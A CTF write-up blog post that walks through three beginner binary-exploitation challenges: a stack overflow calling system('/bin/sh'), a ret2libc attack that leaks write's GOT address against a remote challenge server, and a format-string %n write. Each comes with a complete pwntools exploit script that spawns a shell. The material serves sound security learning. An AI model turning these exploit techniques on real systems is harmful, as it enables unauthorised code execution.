Pwn - cgpwn2 | level3 | CGfsb WriteUps

cgpwn2 | level3 | CGfsb

Miscellaneous

Due to a lot of things happening in the past half month (switching major to APEX, midterm exams), and encountering problems with the new environment, there hasn't been much content related to CTF. However, there hasn't been much progress in other areas either.

Another competition is coming up soon, so I thought of quickly revisiting a few simple stack-related challenges, cramming for it in a hurry.

Initially, I intended to write a detailed write-up for each question, but it seems more basic, so I combined them all together.

cgpwn2



Directly check with checksec/ida.



The intention of this challenge is quite clear: input the command ("/bin/sh") through the first gets, cause overflow in the second gets, and then call the system function.

system + return address + command

So, identify the offset and addresses, and easily write the exploit:

from pwn import *

context(log_level='debug')

r = process('./53c24fc5522e4a8ea2d9ad0577196b2f')

r.recvuntil('your name\\n')

r.sendline(b'/bin/sh')

cmd_addr = 0x0804A080

system_addr = 0x08048420

payload = b'A'*0x2A + p32(system_addr) + p32(0) + p32(cmd_addr)

r.recvuntil('here:\\n')

r.sendline(payload)

r.interactive()

Obtained flag: cyberpeace{53e372c0f3209a11ef4429e8e2546bbf}

level3

From the description of the challenge, it seems to be an ret2libc problem, and this is my first libc leakage, so let's focus on that.

References: CTF-WIKI

After downloading, there is a gzipped file which contains both a .so file and an ELF file.

(For some reason, when I extracted it using tar, the name couldn't be auto-completed, so I ended up manually generating a 32-bit MD5 file name.)

As usual, let's check with checksec (for some reason, symbolic links don't seem to work, it's frustrating me).

First, the exploit:

from pwn import *

context(log_level="DEBUG")

# r = process("./level3")

r = remote("111.200.241.244", 53829)

elf = ELF("./level3")

libc = ELF("./libc_32.so.6")

write_plt = elf.plt["write"]

write_got = elf.got["write"]

func = elf.sym["vulnerable_function"]

payload1 = b'a'*0x88 + b'aaaa' + p32(write_plt) + p32(func) + p32(1) + p32(write_got) + p32(4)

r.recvuntil("Input:\\n")

r.sendline(payload1)

write_addr = u32(r.recv(4))

write_libc = libc.sym["write"]

system_libc = libc.sym["system"]

bin_sh_libc = next(libc.search(b"/bin/sh"))

print('write_addr: ', hex(write_addr))

libc_base = write_addr - write_libc

system_addr = libc_base + system_libc

bin_sh_addr = libc_base + bin_sh_libc

print('bin_sh_addr: ', hex(bin_sh_addr))

print('system_addr: ', hex(system_addr))

payload2 = b'a'*0x88 + b'aaaa' + p32(system_addr) + p32(0) + p32(bin_sh_addr)

r.recvuntil("Input:\\n")

r.send(payload2)

r.interactive()

There is a strange occurrence here. While writing the exploit, I was using Python 3.10.0, but this exploit wouldn't work locally. When I switched to Python 2, it worked. The only code change made was in bin_sh_libc, using generator.next() in Python 2 and next(generator) in Python 3, yet the results were the same.

I compared the final payload printout between Py2 and Py3, but found no discernible difference (visually). However, the Py3 remote execution was successful. Mysterious expert-level stuff, I suppose.

Analysis





The entire program is very simple, with only a vulnerable_function that can be exploited. The program doesn't directly use the system function, hence the natural progression towards GOT table leakage.

Thanks to libc's lazy binding mechanism, if we know the address of a function in libc, we can calculate the offset by subtracting its address in the program from its address in libc. Moreover, since the relative offsets of functions within the libc.so shared library are fixed, after obtaining the offset and the address of the desired function in libc, we can determine its address in the program.

payload1 = b'a'*0x88 + b'aaaa' + p32(write_plt) + p32(func) + p32(1) + p32(write_got) + p32(4)

Looking at payload1, after filling the buffer, the crucial part is setting the return address:

First, overwrite it with write_plt, then set func as the return address of write function. Next, fill in the three parameters for write. This approach allows us to capture the address of write in the GOT after write completes.

Next, calculate the offset and find the address, as explained in the exploit.

The program runs to the read() function again, making it easy to overwrite a system function address there.



CGfsb

Clearly a FormatString challenge.

The aim is to ensure that the variable pwnme at address 0x0804A068 is set to 8.

First, identify the position of the format string argument.

from pwn import *

context(log_level="DEBUG")

r = process("./e41a0f684d0e497f87bb309f91737e4d")

r.sendlineafter("your name:\\n", p32(0x0804A068))

r.recvuntil('please:\\n')

r.sendline(b'AAAA' + b'%x.'*0x10)

r.recvuntil("is:\\n")

print(r.recv())



We can see 41414141 is at the tenth argument position. So, we just need to write the address of pwnme and use %n to write 8 to it.

The final exploit:

from pwn import *

context(log_level="DEBUG")

r = process("./e41a0f684d0e497f87bb309f91737e4d")

r.sendlineafter("your name:\\n", p32(0x0804A068))

r.recvuntil('please:\\n')

r.sendline(p32(0x0804A068) + b'AAAA' + b'%10$n')

r.interactive()

With this, the journey in the beginner section of PWN area concludes. Not an easy journey indeed. 🥵